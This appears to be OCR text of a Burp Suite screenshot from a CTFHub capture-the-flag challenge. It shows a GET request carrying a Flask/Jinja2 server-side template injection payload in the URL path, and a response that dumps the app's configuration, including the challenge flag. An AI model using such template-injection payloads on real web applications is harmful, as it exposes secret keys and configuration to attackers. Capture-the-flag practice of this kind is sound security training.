 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-4ee12d4b43cde808.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
GET /shrine/{{get_flashed_messages.__globals__['current_app'].config}}} HTTP/1.1
Host: challenge-4ee12d4b43cde808.sandbox.ctfhub.com:10080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=178b4f6d6202fe-0e7bb7d390ea3e-c3f3568-144000-178b4f6d621919
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
&#39;SESSION_COOKIE_DOMAIN&#39;:
None, &#39;SESSION_COOKIE_NAME&#39;:
&#39;session&#39;,
&#39;MAX_COOKIE_SIZE&#39;: 4093,
&#39;SESSION_COOKIE_SAMESITE&#39;:
None, &#39;PROPAGATE_EXCEPTIONS&#39;:
None, &#39;ENV&#39;:
&#39;production&#39;, &#39;DEBUG&#39;:
False, &#39;SECRET_KEY&#39;: None,
&#39;EXPLAIN_TEMPLATE_LOADING&#39;:
False, &#39;MAX_CONTENT_LENGTH&#39;:
None, &#39;APPLICATION_ROOT&#39;:
&#39;/&#39;, &#39;SERVER_NAME&#39;:
None, &#39;FLAG&#39;:
&#39;ctfhub{9881566b2a3c7ae60f3e768b}&#
39;, &#39;PREFERRED_URL_SCHEME&#39;:
&#39;http&#39;,
? < + > ctfhub 1 match
Done
1,524 bytes | 52 millis